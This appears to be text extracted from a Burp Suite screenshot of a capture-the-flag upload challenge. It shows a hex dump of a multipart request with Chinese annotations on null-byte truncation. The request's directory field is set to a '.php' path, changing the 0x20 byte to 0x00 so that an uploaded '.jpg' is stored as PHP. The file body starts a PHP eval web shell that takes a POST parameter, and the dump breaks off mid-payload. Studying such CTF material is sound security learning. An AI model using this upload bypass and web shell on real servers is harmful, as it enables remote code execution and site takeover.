 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://ctf5.shiyanbar.com ?
Request Response
Raw Params Headers Hex Hex
Raw
15 72 74 2f 66 6f 72 6d 2d 64 61 74 61 3b 20 62 6f rt/form-data; bo
16 75 6e 64 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d undary=---------
17 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
18 2d 2d 31 31 33 37 39 31 39 32 31 33 32 38 33 36 --11379192132836
19 35 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 5Content-Lengt
1a 68 3a 20 36 33 30 0d 0a 52 65 66 65 72 65 72 3a h: 630Referer:
1b 20 68 74 74 70 3a 2f 2f 63 74 66 35 2e 73 68 69 http://ctf5.shi
1c 79 61 6e 62 61 72 2e 63 6f 6d 2f 77 65 62 2f 75 yanbar.com/web/u
1d 70 6c 6f 61 64 2f 0d 0a 43 6f 6f 6b 69 65 3a 20 pload/Cookie:
1e 50 48 50 53 45 53 53 49 44 3d 65 62 6d 6d 30 76 PHPSESSID=ebmm0v
1f 63 63 6e 71 31 74 76 68 39 37 71 63 71 62 33 74 ccnq1tvh97qcqb3t
20 75 61 61 31 0d 0a 58 2d 46 6f 72 77 61 72 64 65 uaa1X-Forwarde
21 64 2d 46 6f 72 3a 20 38 2e 38 2e 38 2e 38 0d 0a d-For: 8.8.8.8
22 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 Connection: keep
23 2d 61 6c 69 76 65 0d 0a 55 70 67 72 61 64 65 2d -aliveUpgrade-
24 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 Insecure-Request
25 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d s: 1--------
26 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
27 2d 2d 2d 2d 2d 31 31 33 37 39 31 39 32 31 33 32 -----11379192132
把20改成00来截断
28 38 33 36 35 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 8365Content-Di
29 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
2a 64 61 74 61 3b 20 6e 61 6d 65 3d 22 64 69 72 22 data; name="dir"
2b 0d 0a 0d 0a 2f 75 70 6c 6f 61 64 73 2f 65 76 61 /uploads/eva
2c 6c 30 31 2e 70 68 70 20 20 20 20 20 0d 0a 2d 2d l01.php --
%00截断的标记
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 31 33 37 39 -----------11379
2f 31 39 32 31 33 32 38 33 36 35 0d 0a 43 6f 6e 74 1921328365Cont
30 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
31 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
32 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d ="file"; filenam
33 65 3d 22 65 76 61 6c 30 31 2e 6a 70 67 22 0d 0a e="eval01.jpg"
34 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 Content-Type: ap
35 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d plication/octet-
36 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 20 stream<?php
37 40 65 76 61 6c 28 24 5f 50 4f 53 54 5b 27 61 27 @eval($_POST['a'
? ... ... ...
Ready